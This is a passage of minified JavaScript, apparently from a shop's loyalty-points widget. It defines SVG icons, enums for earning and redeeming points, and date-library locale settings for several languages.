15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),s8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],u8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",c8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},l8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" 